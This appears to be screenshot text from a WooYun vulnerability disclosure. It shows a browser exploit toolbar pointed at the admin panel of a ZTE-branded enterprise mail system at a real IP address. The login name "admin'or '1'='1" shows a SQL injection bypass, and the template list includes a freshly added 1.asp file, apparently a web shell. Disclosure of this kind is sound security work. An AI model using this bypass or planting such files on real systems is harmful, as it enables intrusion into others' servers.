 Load URL
http://113.98.59.170/admin/main.asp
Split URL
Execute
Enable Post data Enable Referrer
ZTE中兴 企业邮箱管理系统
Enterprise mail management system
网站首页 后台管理页面 修改密码 退出登录
欢迎信息:欢迎您admin'or '1'='1! 您现在登录的是后台管理系统! 当前时间:2015年 7月29日 星期三 0:06:55
系统设置
网站信息设置
导航栏目设置
产品参数设置
在线客服设置
网站广告设置
友情链接设置
全局优化设置
网站版权设置
管理员权限设置
数据库备份/恢复
网站内容管理
关于我们
├自定义模板测试
├关于我们
├公司简介
Powered by ChanCoo
模板管理 default/html文件夹
序号 文件名称 大小 类型 修改日期 操作
1 1.asp 99.665KB asp 2015-7-28 23:29:20 编辑 |
2 about.html 2.581KB html 2011-3-2 12:23:44 编辑 |
3 about1.html 2.47KB html 2011-3-2 12:23:44 编辑 |
4 aboutsort.html 1.658KB html 2011-1-11 15:14:40 编辑 |
5 contact.html 2.913KB html 2011-1-11 15:14:42 编辑 |
6 down.html 3.721KB html 2011-3-2 12:23:44 编辑 |
7 downlist.html 2.508KB html 2011-3-2 12:23:44 编辑 |
8 editpass.html 5.234KB html 2011-3-2 17:36:56 编辑 |
9 foot.html 1.134KB html 2011-1-27 13:19:44 编辑 |
10 gbook.html 4.533KB html 2011-3-2 12:23:44 编辑 |
www.wooyun.org